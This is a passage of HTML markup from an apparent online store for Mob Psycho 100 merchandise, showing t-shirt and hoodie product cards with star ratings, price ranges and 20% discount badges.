  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="433">
    <a href="https://mobpsycho100.store/product/mob-psycho-100-t-shirts-limit-has-reached-100-percent-classic-t-shirt-rb1710" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/mobpsycho100.store/media/872/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-10-small.jpg?w=250&amp;h=250"
                alt="Mob Psycho 100 T-Shirts - LIMIT HAS REACHED 100 PERCENT Classic T-Shirt RB1710 [ID1000]"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://mobpsycho100.store/product/mob-psycho-100-t-shirts-limit-has-reached-100-percent-classic-t-shirt-rb1710" class="capitalize hover:underline leading-3">Mob Psycho 100 T-Shirts - LIMIT HAS REACHED 100 PERCENT Classic T-Shirt RB1710 [ID1000]</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://mobpsycho100.store/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="393">
    <a href="https://mobpsycho100.store/product/mob-psycho-100-hoodies-limit-has-reached-100-percent-pullover-hoodie-rb1710" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/mobpsycho100.store/media/766/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-1-1-small.jpg?w=250&amp;h=250"
                alt="Mob Psycho 100 Hoodies - LIMIT HAS REACHED 100 PERCENT Pullover Hoodie RB1710 [ID942]"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://mobpsycho100.store/product/mob-psycho-100-hoodies-limit-has-reached-100-percent-pullover-hoodie-rb1710" class="capitalize hover:underline leading-3">Mob Psycho 100 Hoodies - LIMIT HAS REACHED 100 PERCENT Pullover Hoodie RB1710 [ID942]</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="454">
    <a href="https://mobpsycho100.store/product/mob-psycho-100-hoodies-pocket-mob-pullover-hoodie-rb1710" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/mobpsycho100.store/media/937/conversions/ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1u4-3-small.jpg?w=250&amp;h=250"
                alt="Mob Psycho 100 Hoodies - pocket mob Pullover Hoodie RB1710 [ID968]"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://mobpsycho100.store/product/mob-psycho-100-hoodies-pocket-mob-pullover-hoodie-rb1710" class="capitalize hover:underline leading-3">Mob Psycho 100 Hoodies - pocket mob Pullover Hoodie RB1710 [ID968]</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
